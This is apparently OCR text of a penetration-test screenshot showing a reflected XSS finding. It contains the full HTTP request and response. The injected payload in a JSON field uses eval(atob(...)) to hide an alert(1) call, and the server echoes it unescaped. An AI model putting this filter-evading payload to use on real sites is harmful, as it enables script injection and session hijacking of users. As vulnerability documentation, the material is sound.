 反射型XSS （ eval没被过滤的情况）：
Request
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 QBCore/4.0.1278.400 QQBrowser/9.0.2524.400
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/53.0.2875.116 Safari/537.36 NetType/WIFI
MicroMessenger/7.0.5 WindowsWechat
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Cookie: JSESSIONID=F0501FF3856AC3CE763C6DC6BA1AB0F2;
opt={"packageList":{"packages":{"header":{"plat":"browser","ver":"0
.0.0","requestType":"<script>eval(atob(\"YWxlcnQoMSk7\"))</script>"
,"sendTime":"2019-11-15
10:04:54"},"request":{"customer":{"topicId":"HCTOP00000844'","previ
ew":""}}}}}
Response
Raw Headers Hex
Content-Type: text/html;charset=utf-8
Connection: close
Set-Cookie:
acw_tc=76b20fef15737849928411297e425333815965f484fbf027b200fa4b551
fc8;path=/;HttpOnly;Max-Age=2678401
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST,GET,OPTIONS
Access-Control-Allow-Headers:
Origin,X-Requested-With,Content-Type,Accept,sid
Content-Length: 282
{"packageList":{"packages":{"header":{"requestType":"<scrip
t>eval(atob("YWxlcnQoMSk7"))</script>","responseCode":"-98"
,"businessCode":0,"sendTime":"2019-11-15
10:04:54","errorMessage":"An unknown service :
<script>eval(atob("YWxlcnQoMSk7"))</script>"},"response":{"c
ustomer": {}}}}}